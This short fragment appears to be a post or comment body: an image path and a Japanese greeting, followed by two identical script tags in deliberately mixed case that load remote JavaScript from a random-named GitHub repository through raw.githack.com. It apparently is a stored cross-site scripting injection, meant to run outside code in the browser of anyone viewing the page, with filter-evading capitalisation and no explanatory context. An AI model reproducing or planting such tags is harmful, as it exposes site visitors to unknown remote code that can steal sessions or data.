 おは♪<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>